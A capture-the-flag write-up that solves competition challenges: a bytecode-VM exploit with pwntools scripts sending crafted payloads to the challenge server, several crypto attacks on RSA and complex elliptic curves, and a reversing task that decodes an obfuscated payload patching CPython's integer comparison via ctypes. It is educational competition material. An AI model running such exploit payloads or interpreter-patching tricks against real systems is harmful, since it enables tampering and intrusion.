Since our final goal is to read the flag file and to print out the contents, we want to
- Use
addto put the address of the string"flag\x00"in any register - Use
callto read the contents of theflagfile into any register - Use
regtomemto put the contents of theflagfile into memory from the register - Use
callagain to print the flag Our final payload should look something like this:
add A 0 f
call 2 A B
regtomem B x 0
call 0 C 0
where A, B, and C are registers and f and x are valid memory addresses, flag\x00 exists at f and x is the value in C.
However, there are only 3 instructions left in the original bytecode after the regtomem instruction that puts the value of ecx into memory, which means that we cannot directly put our payload at index 2504, since there will be no space in memory left for our fourth instruction. So, we can instead put our payload at any location, and replace the instruction at 2504 with something that modifies eip instead to jump to our payload.
During the qualifiers, my payload looked something like this:
116: 666c6167
"flag"
120: 00000001 00656378 00000000 00000074
add ecx 0 116
136: 000000dd 00000002 00656378 00657369
call 2 ecx esi
152: 0000000f 00657369 00000000 00000000
regtomem esi 0 0
168: 000000dd 00000000 00656469 00000000
call 0 edi 0
...
2504: 00000001 00656970 00000000 00000068
add eip 0 104
Since all instructions begin with null bytes, we can put "flag" directly before an instruction to use its null byte. edi and esi also are not used at all throughout the program, so their contents are 0.
Now, to load this into ecx, we can simply do it 7 nibbles at a time, by repeatedly adding and then multiplying by 0x10000000. My solve script looked something like this:
from pwn import *
p = remote("kek.cx", 6969)
ops = 0
def send(x):
global ops
assert len(x) == 7
x = bytes.fromhex("0"+x)
if x != b'\x00\x00\x00\x00':
p.sendline(b"add ")
p.sendline(x)
ops += 1
p.sendline(b"mul ")
p.sendline(b"\x10\x00\x00\x00")
ops += 1
payload = """666c615
7000000
0100656
3780000
0000000
0007400
0000dd0
0000002
0065637
8006573
6900000
00f0065
7369000
0000000
0000000
00000dd
0000000
0006564
6900000""".splitlines()
payload += ["0000000" for _ in range(664)]
payload += """0010065
6970000
0000000
0000680""".splitlines()
for x in payload:
send(x)
p.sendline(b"done")
log.info(f"{ops+1} operations")
p.interactive()
Which, when ran, gives
[*] 706 operations
[*] Switching to interactive mode
Welcome to KEKulator PRO!
Your starting number: 1!
This is a blackbox so I won't tell you what to do...teehee
sctf{re_and_pwn_in_the_same_challenge?wow!}umber: 1!
Program exited with exit code 0
[*] Got EOF while reading in interactive
We now have a flag, but 706 operations is (sadly) just SIX operations above the 700 operations limit for the prize. Can we do better?
There are a few observations that can lead to improvements upon the current solution.
- There is a large section of ~2400 bytes between the payload at the front and the
eipredirection at the back whose contents we don’t really need to care about. - It is incredible wasteful to do things 7 nibbles at a time, when the highest number we can multiply by is
0xffffffff, ~16 times larger than0x10000000, resulting in a potential reduction of about 15 operations. - Instead of adding then multiplying, solutions using mostly multiplication should be preferred, to cut the number of operations even further.
Instead of repeatedly multiplying by 0x10000000, we can use 0xffffffff to bridge the gap between 116 and 2504 faster. Since the upper bytes of ecx won’t stay nice when multiplied by 0xffffffff, but the lower 4 bytes flip flop between 0xffffffff and 0x00000001, we can instead move everything to the end1, right before index 2504.
After trying multiple different ways of organising the payload and building it with arithmetic operations, I eventually settled on this:
2432: 666c6167000000
"flag\x00\x00\x00"
2439: 00000001 00656378 00000000 00000980
add ecx 0 2432
2455: 000000dd 00000002 00656378 00657369
call 2 ecx esi
2471: 0000000f 00657369 00000000 00000000
regtomem esi 0 0
2487: 000000dd 00000000 00656469 00000000
call 0 edi 0
2503: 00
2504: 0000000c 00000987
jmp 2439
Some significant changes made here are:
- Everything is now right before 2504 for resons explained previously.
- The
add eip ...is replaced withjmp 2439due to its shorter length;arg2andarg3need not be overwritten because they are ignored injmp. - The single null byte at 2503 is so that after the flag is printed, the program would exit instead of going in an infinite loop.2 The three null bytes after
"flag"are also to pad everything so that the payload has length a multiple of 4.3
Now, we can first multiply by 0xffffffff 580 times to get a 2320 byte string that ends in "\x00\x00\x00\x01". If we add "flaf", we will get the string "flag" at index 2320 + 116 - 4 = 2432, which is exactly what we want. After that, we can just do what we did previously, and add the rest of the payload 7 nibbles at a time. The final solve script looks like this:
from pwn import *
p = remote("kek.cx", 6969)
ops = 0
def add(x):
global ops
ops += 1
p.sendline(b"add ")
p.sendline(x)
def mul(x):
global ops
ops += 1
p.sendline(b"mul ")
p.sendline(x)
for i in range(580):
mul(b"\xff\xff\xff\xff")
add(b"flaf")
def send(x):
assert len(x) == 7
x = bytes.fromhex("0"+x)
mul(b"\x10\x00\x00\x00")
if x != b'\x00\x00\x00\x00':
add(x)
payload = """0000000
0000001
0065637
8000000
0000000
9800000
00dd000
0000200
6563780
0657369
0000000
f006573
6900000
0000000
0000000
000dd00
0000000
0656469
0000000
0000000
000c000""".splitlines()
for l in payload:
send(l)
mul(b"\x00\x10\x00\x00")
add(b"\x00\x00\x09\x87")
p.sendline(b"done")
log.info(f"{ops+1} operations")
p.interactive()
[*] 618 operations
[*] Switching to interactive mode
Welcome to KEKulator PRO!
Your starting number: 1!
This is a blackbox so I won't tell you what to do...teehee
sctf{re_and_pwn_in_the_same_challenge?wow!}umber: 1!
Error occured...program exiting
Program exited with exit code 0
[*] Got EOF while reading in interactive
I’m not sure if it’s even possible to get below 600 operations, so I’m satisfied with this for now. For what it’s worth, I also tried multiplying by 0xffffffff when constructing the payload as well, but it didn’t lead to any decrease, possibly because the many consecutive 0 nibbles in the payload lends themselves to construction by multiplying by a power of 0x10.
Flag: sctf{re_and_pwn_in_the_same_challenge?wow!}
Finals#
Crypto - h2math, h3math#
can you do h2 math?
can you pass h3 math???
#!/usr/local/bin/python
from Crypto.Util.number import bytes_to_long, isPrime, getPrime
with open('flag.txt', 'rb') as f:
FLAG = f.read()
m = bytes_to_long(FLAG)
l = m.bit_length()
a = getPrime(l//2)
b = getPrime(l//2)
mod = getPrime(l*3)
e = 0x10001
def gen(p):
LEAK = 0
while isPrime(p) == False: # in h3math: or LEAK < 10
p = ((a*p**2 + b) % mod)
LEAK += 1
return p, LEAK
print(f'mod = {mod}')
# in h3math: print(f'b = {b}')
print('can you pass h2 math? play to find out!')
while True:
option = input('1. get a Super Secure private key, or 2. get encrypted flag:')
if option == '1':
seed = int(input('choose your starting point:')) % mod
if seed == 6767 or seed == 6969:
print('no cheating >:/')
exit()
else:
print(gen(seed))
elif option == '2':
p, q = gen(6767), gen(6969)
N = p[0] * q[0]
c = pow(m, e, N)
print(f'N = {N}')
print(f'e = {e}')
print(f'c = {c}')
These two challenges had relatively similar sources, and I solved them in the same way (although I think it was unintended for h3math).
The challenge defines three primes \(a, b, p\), and provides an interface to generate a random prime through repeatedly applying \(f(x) = ax^2 + b \pmod{p}\) to an initial seed. The flag is then encrypted with RSA using primes generated with seeds 6767 and 6969.
We cannot simply just send in 6767, 6969, or any number that is equal to them modulo \(p\), since our input is modded by \(p\) and checked against them. However, note that since our input is squared in gen(), we can just submit \(p-6767\) or -6767 and similar for 6969 to get around this.
Flag: sctf{guIIible^2+c_modq}; sctf{gcd_stands_for_gullible}
Crypto - h4math#
can you pass h4 math???
I’m fairly sure that this challenge was made to patch the unintended solve for h3math without impacting people who have already solved it. The source code is similar to h3math, except the seeds are now only generated randomly and made known when you request for the flag, and the program exit()s when you get the RSA-encrypted flag.
If we can recover \(a\), we can run the generation ourselves and recover the primes. With that in mind, since \(a\) is unknown, we can model the outputs we get \(p_i, l_i\) from submitting \(x_i\) as polynomials in \(a\)4:
\[ \begin{align} f(a, x) &= ax^2 + b \pmod{p}\\ p_i &= f(a, f(a, f(a, \dots))) \pmod{p}\\ &= a^{2^{l_i}} x_i^{2^{l_i+1}} + \dots \pmod{p} \end{align} \]All of these polynomials have the true value of \(a\) as a shared root, so if we have two pairs of \(p_i, l_i\), we can calculate the GCD of their respective polynomials to get the flag. However, since the degree grows exponentially in \(l_i\), I limited my choices to outputs that have \(l_i \le 15\) so the GCD would not take long to run. The final solve script takes about 40 seconds to finish running.
from pwn import *
from Crypto.Util.number import long_to_bytes, isPrime
p = remote("finals1.sieberr.live", int(18006))
exec(p.recvline().decode())
exec(p.recvline().decode())
print(f"{mod = }, {b = }")
i = 0
got = []
while True:
p.sendlineafter(b"flag:", b"1")
p.sendlineafter(b"point:", str(i).encode())
res = eval(p.recvline().strip().decode())
if res[1] <= 15:
got.append((i, res))
if len(got) == 2:
break
i += 1
if i % 100 == 0: print(i)
K.<a> = GF(mod)[]
c1 = got[0][0]
for i in range(got[0][1][1]):
c1 = a*c1^2 + b
c2 = got[1][0]
for i in range(got[1][1][1]):
c2 = a*c2^2 + b
a = ZZ(fast_polynomial_gcd(c1-got[0][1][0], c2-got[1][1][0]).roots()[0][0])
print(f"{a = }")
p.sendlineafter(b"flag:", b"2")
for _ in range(4):
exec(p.recvline().decode().replace(",", ";"))
def gen(p):
LEAK = 0
while isPrime(p) == False or LEAK < 10:
p = ((a*p**2 + b) % mod)
LEAK += 1
return p, LEAK
p = gen(x1)[0]
q = gen(x2)[0]
print(long_to_bytes(pow(c, pow(e, -1, (p-1)*(q-1)), p*q)))
Flag: sctf{gagag00googull1ble}
Crypto - crocodile#
sand beats paper. one sand beats rock. line sand beats scissors. crypto what beats sand?
assert str((int.from_bytes(input("sctf{").encode(),"big")*EllipticCurve(ComplexField(600),[ComplexField(600)(-1493709/1024+1199/16*ComplexField(600)("i")),ComplexField(600)(97809777/8192-82731/128*ComplexField(600)("i"))]).lift_x(ComplexField(600)(f"1.{int.from_bytes(b'Suna Suna','big')}+1.{int.from_bytes(b'no Mi','little')}*i")))[0])=='36.4291990977855760916612664879030519474485549227993825161538502715951674771375534061669588110611144482794597140078219632113930698630358361379569599632450344672544557014134877316071 - 15.5094169179867261746136693539618921556037112420771075014010650669426508111314380331723075069743390329380360196986670381926994761597803212368978601671191064945527021806868498686789*I' and not print('\033[43C\033[1A}')
A short but not really simple challenge source. After a bit of cleaning, it becomes more readable:
F = ComplexField(600)
E = EllipticCurve(F, [F(-1493709/1024+1199/16*F("i")),F(97809777/8192-82731/128*F("i"))])
flag = int.from_bytes(input("sctf{").encode(),"big")
G = E.lift_x(F(f"1.{int.from_bytes(b'Suna Suna','big')}+1.{int.from_bytes(b'no Mi','little')}*i"))
if str((flag*G)[0]) == '36.4291990977855760916612664879030519474485549227993825161538502715951674771375534061669588110611144482794597140078219632113930698630358361379569599632450344672544557014134877316071 - 15.5094169179867261746136693539618921556037112420771075014010650669426508111314380331723075069743390329380360196986670381926994761597803212368978601671191064945527021806868498686789*I':
print('\033[43C\033[1A}')
An elliptic curve \(E\) is defined over the complex field \(\mathbb{C}\), and a point \(G\) is generated by nothing-up-my-sleeve numbers. Then, we are prompted to enter the flag \(f\) by input("sctf{"), and if \([f]G\), the product of \(f\) and \(G\), matches a specified constant, the closing brace is printed with ANSI escape codes shifting the cursor 43 characters right and 1 character up. This implies that the contents of the flag between the braces is 38 characters long.

As we all know, elliptic curves defined over the complex field \(E\left(\mathbb{C}\right)\) are isomorphic to tori, which can be represented as \(\mathbb{C}/\Lambda\) for a lattice \(\Lambda\). The map from \(\mathbb{C}/\Lambda\) to \(E\left(\mathbb{C}\right)\) can be represented explicitly with the Weierstrass \(\wp\)-function of the lattice and its derivative, but the specifics do not matter; all that is needed is the fact that it is computationally feasible to go between points on \(E\left(\mathbb{C}\right)\) and complex numbers in \(\mathbb{C}/\Lambda\). Interested readers can see Chapter 9 of Lawrence C. Washington’s book Elliptic Curves: Number Theory And Cryptography or other online resources for more details.
Let \(f\) be the map from \(E\left(\mathbb{C}\right)\) to \(\mathbb{C}/\Lambda\). We then have that \(f\left(P + Q\right) = f\left(P\right) + f\left(Q\right)\), where the first \(+\) represents point addition on an elliptic curve and the second represents addition on the torus. So what does addition on the torus look like?
A torus is just a rectangle with opposite edges glued together. When we cross over one edge of the rectangle, we end up on the opposite side. Therefore, we can treat a torus as a lattice, with the edges as the basis vectors. Arithmetic is done normally, except the final result has the basis vectors subtracted away from it until it lies in the fundamental parallelogram, which has vertices \(\left(0, \omega_1, \omega_2, \omega_1 + \omega_2\right)\).

Let \(g = f(G)\) and \(h = f(H)\), \(g, h \in \mathbb{C}/\Lambda\), and furthermore let \((\omega_1, \omega_2)\) be a basis of \(\Lambda\). We want to solve the equation
\[ h = kg - a\omega_1 - b\omega_2 \]or equivalently
\[ \begin{align} \Re(h) &= k\Re(g) - a\Re(\omega_1) - b\Re(\omega_2)\\ \Im(h) &= k\Im(g) - a\Im(\omega_1) - b\Im(\omega_2) \end{align} \]where \(k, a, b \in \mathbb{Z}\). We can use our old friend LLL: consider the lattice
\[ \begin{bmatrix} \Re(g) & \Im(g) & 256^{-60} & 0\\ \Re(\omega_1) & \Im(\omega_1) & 0 & 0\\ \Re(\omega_2) & \Im(\omega_2) & 0 & 0\\ -\Re(h) & -\Im(h) & 0 & 1 \end{bmatrix} \]We should be able to find a basis vector \(\begin{pmatrix} \epsilon_1 & \epsilon_2 & 256^{-60}k & 1\end{pmatrix}\), where \(\epsilon_1, \epsilon_2\) are small, with LLL. The constants \(256^{-60}\) and \(1\) are chosen to “encourage” the first row to try larger values of \(k\) and to “discourage” the last row to be added more than once.
Now, all that remains is to find the periods of the lattice od \(E\), and to map the two points \(G, H\) onto the lattice. This is where I got stuck during finals: unfortunately, for my version of Sage there is no inbuilt way to find the lattice of an elliptic curve, without resorting to some hacky solutions.5 Furthermore, while Sage can give the Weierstrass \(\wp\)-function associated to an elliptic curve, it provides no explicit methods to go from \(E(\mathbb{C})\) to \(\mathbb{C}/\Lambda\) or vice versa.
With about two hours remaining in finals, the challenge author gave a hint:

It turns out that Pari had the function ellpointtoz that does exactly what we want, mapping points from \(E(\mathbb{C})\) to \(\mathbb{C}/\Lambda\). I didn’t realise it at the time, but Pari can also calculate the periods of an elliptic curve with E.omega. Now, we have everything we need, so we can assemble our solve script.
F = ComplexField(600)
E = EllipticCurve(F,[F(-1493709/1024+1199/16*F("i")), F(97809777/8192-82731/128*F("i"))])
A = E.a4()
B = E.a6()
G = E.lift_x(F(f"1.{int.from_bytes(b'Suna Suna','big')}+1.{int.from_bytes(b'no Mi','little')}*i"))
H = E.lift_x(F("36.4291990977855760916612664879030519474485549227993825161538502715951674771375534061669588110611144482794597140078219632113930698630358361379569599632450344672544557014134877316071 - 15.5094169179867261746136693539618921556037112420771075014010650669426508111314380331723075069743390329380360196986670381926994761597803212368978601671191064945527021806868498686789*I"))
pari("\p 1000")
pari(f"E = ellinit([0, 0, 0, {A}, {B}])")
def weierstrass_p_inv(P):
return F(pari(f"ellpointtoz(E, [{P[0]}, {P[1]}])"))
omega1, omega2 = [F(x) for x in pari("E.omega")]
M = matrix(QQ, 4, 4)
M[0, 0] = weierstrass_p_inv(G).real()
M[0, 1] = weierstrass_p_inv(G).imag()
M[0, 2] = 1/256^60
M[1, 0] = omega1.real()
M[1, 1] = omega1.imag()
M[2, 0] = omega2.real()
M[2, 1] = omega2.imag()
M[3, 0] = -weierstrass_p_inv(H).real()
M[3, 1] = -weierstrass_p_inv(H).imag()
M[3, 3] = 1
L = M.LLL()
for row in L:
if row[-1] == 1:
print(row[-2]*256^60)
For some reason, this script gives different outputs depending on which Sage version it is ran with. With my local installation of Sage on version 10.2, I get 624802662216326374944081830163176092539168150038416675464229134145169918688042967201464059544915, but SageMathCell gets 15198921547344895227977740542551510135513020205498072362631405350024238716841223748331727219 with version 10.6. Unfortunately, 624802662216326374944081830163176092539168150038416675464229134145169918688042967201464059544915 is not the correct value of the flag. In fact, if I multply \(G\) by the correct value, Sage gives a totally off answer.

I have no idea why this happens but I will take this as a sign to upgrade Sage.6
Flag: sctf{water_beats_sand!..in_arabasta,that_is}
Rev - flagchecker3001#
My friend sent me this script a few weeks ago… I wonder what it does
The challenge file, edited for brevity, reads as follows:
def check(s):
if len(s) < 33:
return False
a = []
a.append(- s[5] + s[6] - s[30] - s[31] - s[12] - s[8] - s[15] - s[3] + s[3] - s[15] + s[11] + s[6] + s[26] - s[26] - s[29] - s[14] - s[14] + s[30] - s[16] - s[21] != -714)
# a bunch of other constraints
return all(a)
print("Welcome to my flag checker!")
s = input("The real flag is: ").encode()
(exec(__import__('base64').b64decode(b'ZXh...Sk=')) if __import__("sys").version.split()[0]=="3.12.9" else None)
if (check(s)):
print("nice.")
else:
print("nuh uh")
u()
The challenge is very reminiscent of flagchecker3000, but there is a giant base64-encoded string that is being exec()ed at the back, which is very suspicious. Decoding the string from base64, we see that a byte string is decompressed using zlib and then exec()ed. If we decompress the byte string ourselves, we can see the actual code that is being ran (again, edited for brevity):
__import__('types').FunctionType(__import__('marshal').loads(b"\xe3\x00\x00\x00...\x00r\x15\x00\x00\x00"), globals())()
We can see that the code is unmarshalling a byte string into a function, and then running it. We can unmarshal the byte string in Python 3.12 ourselves and disassemble it to see what’s happening:
>>> co = __import__('marshal').loads(b"\xe3\x00\x00\x00...\x00r\x15\x00\x00\x00")
>>> import dis
>>> dis.dis(co)
0 RESUME 0
2 LOAD_CONST 1 (0)
4 LOAD_CONST 0 (None)
6 IMPORT_NAME 0 (ctypes)
8 STORE_FAST 0 (c)
10 LOAD_CONST 1 (0)
12 LOAD_CONST 0 (None)
14 IMPORT_NAME 1 (random)
16 STORE_FAST 1 (random)
18 LOAD_GLOBAL 5 (NULL + int)
28 LOAD_GLOBAL 7 (NULL + __import__)
38 LOAD_CONST 2 ('time')
40 CALL 1
48 LOAD_ATTR 9 (NULL|self + time)
68 CALL 0
76 CALL 1
84 COPY 1
86 STORE_FAST 2 (t)
88 POP_JUMP_IF_FALSE 67 (to 224)
90 LOAD_GLOBAL 7 (NULL + __import__)
100 LOAD_CONST 3 ('hashlib')
102 CALL 1
110 LOAD_ATTR 11 (NULL|self + sha256)
130 LOAD_GLOBAL 13 (NULL + str)
140 LOAD_FAST 2 (t)
142 CALL 1
150 LOAD_ATTR 15 (NULL|self + encode)
170 CALL 0
178 CALL 1
186 LOAD_ATTR 17 (NULL|self + hexdigest)
206 CALL 0
214 LOAD_CONST 4 ('366616c67ff892dacc8b79634352ba2b019f3cc5c99dd4d16ea296af30579606')
216 COMPARE_OP 55 (!=)
220 POP_JUMP_IF_FALSE 1 (to 224)
222 RETURN_CONST 0 (None)
>> 224 LOAD_FAST 1 (random)
226 LOAD_ATTR 19 (NULL|self + seed)
246 LOAD_FAST 2 (t)
248 CALL 1
256 POP_TOP
258 LOAD_FAST 0 (c)
260 LOAD_ATTR 20 (c_void_p)
280 LOAD_CONST 5 (60)
282 BINARY_OP 5 (*)
286 LOAD_ATTR 23 (NULL|self + from_address)
306 LOAD_GLOBAL 25 (NULL + id)
316 LOAD_GLOBAL 4 (int)
326 CALL 1
334 CALL 1
342 STORE_FAST 3 (v)
344 LOAD_FAST 3 (v)
346 LOAD_CONST 6 (25)
348 BINARY_SUBSCR
352 STORE_FAST 4 (s)
354 LOAD_FAST 0 (c)
356 LOAD_ATTR 27 (NULL|self + CFUNCTYPE)
376 LOAD_FAST 0 (c)
378 LOAD_ATTR 28 (py_object)
398 LOAD_FAST 0 (c)
400 LOAD_ATTR 28 (py_object)
420 LOAD_FAST 0 (c)
422 LOAD_ATTR 28 (py_object)
442 LOAD_FAST 0 (c)
444 LOAD_ATTR 30 (c_int)
464 CALL 4
472 COPY 1
474 STORE_FAST 5 (o)
476 PUSH_NULL
478 LOAD_FAST 5 (o)
480 LOAD_FAST 4 (s)
482 CALL 1
490 LOAD_FAST 1 (random)
492 LOAD_ATTR 32 (getrandbits)
512 BUILD_TUPLE 2
514 LOAD_CONST 7 (<code object at 0x79cac74b21f0, file "", line -1>)
516 MAKE_FUNCTION 1 (defaults)
518 CALL 0
526 STORE_FAST 6 (f)
528 LOAD_FAST 0 (c)
530 LOAD_ATTR 35 (NULL|self + cast)
550 LOAD_FAST 6 (f)
552 LOAD_FAST 0 (c)
554 LOAD_ATTR 20 (c_void_p)
574 CALL 2
582 LOAD_ATTR 36 (value)
602 LOAD_FAST 3 (v)
604 LOAD_CONST 6 (25)
606 STORE_SUBSCR
610 LOAD_FAST 3 (v)
612 LOAD_FAST 4 (s)
614 BUILD_TUPLE 2
616 LOAD_CONST 8 (<code object at 0x79cac75456b0, file "", line -1>)
618 MAKE_FUNCTION 1 (defaults)
620 LOAD_GLOBAL 39 (NULL + globals)
630 CALL 0
638 LOAD_CONST 9 ('u')
640 STORE_SUBSCR
644 RETURN_CONST 0 (None)
Disassembly of <code object at 0x79cac74b21f0, file "", line -1>:
0 RESUME 0
2 PUSH_NULL
4 LOAD_FAST 3 (o)
6 LOAD_FAST 0 (a)
8 LOAD_FAST 1 (b)
10 LOAD_FAST 2 (p)
12 CALL 3
20 STORE_FAST 5 (r)
22 LOAD_FAST 2 (p)
24 LOAD_ATTR 1 (NULL|self + __eq__)
44 LOAD_CONST 1 (2)
46 CALL 1
54 POP_JUMP_IF_TRUE 17 (to 90)
56 LOAD_FAST 2 (p)
58 LOAD_ATTR 1 (NULL|self + __eq__)
78 LOAD_CONST 2 (3)
80 CALL 1
88 POP_JUMP_IF_FALSE 13 (to 116)
>> 90 PUSH_NULL
92 LOAD_FAST 4 (g)
94 LOAD_CONST 3 (1)
96 CALL 1
104 POP_JUMP_IF_FALSE 3 (to 112)
106 LOAD_FAST 5 (r)
108 UNARY_NOT
110 RETURN_VALUE
>> 112 LOAD_FAST 5 (r)
114 RETURN_VALUE
>> 116 LOAD_FAST 5 (r)
118 RETURN_VALUE
Disassembly of <code object at 0x79cac75456b0, file "", line -1>:
0 RESUME 0
2 LOAD_FAST 0 (v)
4 LOAD_ATTR 1 (NULL|self + __setitem__)
24 LOAD_CONST 1 (25)
26 LOAD_FAST 1 (s)
28 CALL 2
36 RETURN_VALUE
You could probably just put this in your LLM of choice to have it be explained to you (it’s what I did during the CTF), but for this writeup I did it manually. After changing some variable names to be a bit clearer, we get something like this7:
import ctypes as c
import random
t = int(__import__('time').time())
if __import__('hashlib').sha256(str(t).encode()).hexdigest() != '366616c67ff892dacc8b79634352ba2b019f3cc5c99dd4d16ea296af30579606':
exit()
random.seed(t)
v = (c.c_void_p*60).from_address(id(int))
original = v[25]
functype = c.CFUNCTYPE(c.py_object, c.py_object, c.py_object, c.c_int)
def replacement(a, b, p):
r = functype(original)(a, b, p)
if p == 2 or p == 3:
if random.getrandbits(1):
return not r
return r
v[25] = c.cast(functype(replacement), c.c_void_p).value
def u():
v[25] = original
globals()['u'] = u
This bit of code first checks if the time is a specific value that has SHA256 hash 366616c67ff892dacc8b79634352ba2b019f3cc5c99dd4d16ea296af30579606, and exits if the time is not right. Then, the seed of the Python random number generator is set to be the time. After that, the code messes with internal CPython functions; specifically replacing a function with a replacement that flips the expected result depending on whether random.getrandbits(1) is 1 or 0, if the third argument is 2 or 3.
Now, we can try finding what exactly the function that is being replaced is. First, a list v is defined to be 60 items starting from the address id(int). To see what exactly this list contains, we can go to the definition of PyLong_Type in CPython’s source.
PyTypeObject PyLong_Type = {
PyVarObject_HEAD_INIT(&PyType_Type, 0)
"int", /* tp_name */
offsetof(PyLongObject, long_value.ob_digit), /* tp_basicsize */
sizeof(digit), /* tp_itemsize */
long_dealloc, /* tp_dealloc */
0, /* tp_vectorcall_offset */
0, /* tp_getattr */
0, /* tp_setattr */
0, /* tp_as_async */
long_to_decimal_string, /* tp_repr */
&long_as_number, /* tp_as_number */
0, /* tp_as_sequence */
0, /* tp_as_mapping */
long_hash, /* tp_hash */
0, /* tp_call */
0, /* tp_str */
PyObject_GenericGetAttr, /* tp_getattro */
0, /* tp_setattro */
0, /* tp_as_buffer */
Py_TPFLAGS_DEFAULT | Py_TPFLAGS_BASETYPE |
Py_TPFLAGS_LONG_SUBCLASS |
_Py_TPFLAGS_MATCH_SELF, /* tp_flags */
long_doc, /* tp_doc */
0, /* tp_traverse */
0, /* tp_clear */
long_richcompare, /* tp_richcompare */
0, /* tp_weaklistoffset */
0, /* tp_iter */
0, /* tp_iternext */
long_methods, /* tp_methods */
0, /* tp_members */
long_getset, /* tp_getset */
0, /* tp_base */
0, /* tp_dict */
0, /* tp_descr_get */
0, /* tp_descr_set */
0, /* tp_dictoffset */
0, /* tp_init */
0, /* tp_alloc */
long_new, /* tp_new */
PyObject_Free, /* tp_free */
.tp_vectorcall = long_vectorcall,
.tp_version_tag = _Py_TYPE_VERSION_INT,
};
The original function being modified is v[25], which is long_richcompare in the array. Again, we can look at the source for this function and the other functions that it calls:
static PyObject *
long_richcompare(PyObject *self, PyObject *other, int op)
{
Py_ssize_t result;
CHECK_BINOP(self, other);
if (self == other)
result = 0;
else
result = long_compare((PyLongObject*)self, (PyLongObject*)other);
Py_RETURN_RICHCOMPARE(result, 0, op);
}
static Py_ssize_t
long_compare(PyLongObject *a, PyLongObject *b)
{
if (_PyLong_BothAreCompact(a, b)) {
return _PyLong_CompactValue(a) - _PyLong_CompactValue(b);
}
Py_ssize_t sign = _PyLong_SignedDigitCount(a) - _PyLong_SignedDigitCount(b);
if (sign == 0) {
Py_ssize_t i = _PyLong_DigitCount(a);
sdigit diff = 0;
while (--i >= 0) {
diff = (sdigit) a->long_value.ob_digit[i] - (sdigit) b->long_value.ob_digit[i];
if (diff) {
break;
}
}
sign = _PyLong_IsNegative(a) ? -diff : diff;
}
return sign;
}
#define Py_RETURN_RICHCOMPARE(val1, val2, op) \
do { \
switch (op) { \
case Py_EQ: if ((val1) == (val2)) Py_RETURN_TRUE; Py_RETURN_FALSE; \
case Py_NE: if ((val1) != (val2)) Py_RETURN_TRUE; Py_RETURN_FALSE; \
case Py_LT: if ((val1) < (val2)) Py_RETURN_TRUE; Py_RETURN_FALSE; \
case Py_GT: if ((val1) > (val2)) Py_RETURN_TRUE; Py_RETURN_FALSE; \
case Py_LE: if ((val1) <= (val2)) Py_RETURN_TRUE; Py_RETURN_FALSE; \
case Py_GE: if ((val1) >= (val2)) Py_RETURN_TRUE; Py_RETURN_FALSE; \
default: \
Py_UNREACHABLE(); \
} \
} while (0)
long_compare(a, b) simply compares the two numbers and returns a negative number if a < b, zero if a == b, and a positive number if a > b. Py_RETURN_RICHCOMPARE then takes that number and collapses it into a boolean depending on what comparison operator is supplied as an argument. The macro definitions for the operators are:
#define Py_LT 0
#define Py_LE 1
#define Py_EQ 2
#define Py_NE 3
#define Py_GT 4
#define Py_GE 5
So now we can finally put together what the replacement function is doing: when we try to compare two numbers using == or !=, the result is randomly inverted depending on the output of a pre-seeded random number generator. Since we know that the seed is a UNIX timestamp and we have the SHA256 hash of it, we can simply brute force to find the seed, then put all the constraints (adjusted for the flip) into z3.
from time import time
from hashlib import sha256
t = int(time())
while sha256(str(t).encode()).hexdigest() != "366616c67ff892dacc8b79634352ba2b019f3cc5c99dd4d16ea296af30579606":
t -= 1
print(f"{t = }")
import random
from z3 import *
random.seed(t)
s = [Int(f"f{i}") for i in range(33)]
a = []
a.append("- s[5] + s[6] - s[30] - s[31] - s[12] - s[8] - s[15] - s[3] + s[3] - s[15] + s[11] + s[6] + s[26] - s[26] - s[29] - s[14] - s[14] + s[30] - s[16] - s[21] != -714")
# add rest of constraints
solver = Solver()
for cond in a:
flip = random.getrandbits(1)
if flip:
if "==" in cond:
cond = cond.replace("==", "!=")
else:
cond = cond.replace("!=", "==")
solver.add(eval(cond))
